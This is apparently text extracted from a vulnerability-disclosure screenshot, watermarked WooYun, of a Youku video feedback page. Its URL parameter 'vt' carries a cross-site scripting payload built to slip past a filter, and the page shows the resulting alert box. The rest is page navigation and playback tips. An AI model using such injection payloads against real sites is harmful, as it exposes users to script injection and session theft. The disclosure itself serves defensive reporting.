 在线反馈 - 优酷视频
:=毛骗%20第二季%20112?code=5000&videoID=XNTgyMDI4NTYw&quality=flv&vs=2891.666&vt=%27><svg/onl<script>oad
应用 https://fd-awq.rhc...
YOUKU 优酷 首页 频道 搜库 登录 | 注册
在线反馈 如您未登录账号，将无法收到我们的回复。
www.youku.com 上的网页显示：
youku.com
确定(O)
90%的用户通过如下方法
• 清空浏览器缓存
• 确保您已安装最新版Flash
• 清除Flash浏览数据
• 为浏览器开启Java和Active
• 使用安全软件恢复浏览器默
播放检测小工具
www.wooyun.org